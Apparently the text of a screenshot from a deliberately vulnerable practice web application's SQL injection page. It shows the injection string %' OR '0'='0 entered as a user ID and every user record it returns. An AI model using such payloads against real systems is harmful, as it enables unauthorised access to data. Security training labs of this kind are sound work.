 Vulnerability: SQL Injection
User ID:
Submit
ID: %' OR '0'='0
First name: admin
Surname: admin
ID: %' OR '0'='0
First name: Gordon
Surname: Brown
ID: %' OR '0'='0
First name: Hack
Surname: Me
ID: %' OR '0'='0
First name: Pablo
Surname: Picasso
ID: %' OR '0'='0
First name: Bob
Surname: Smith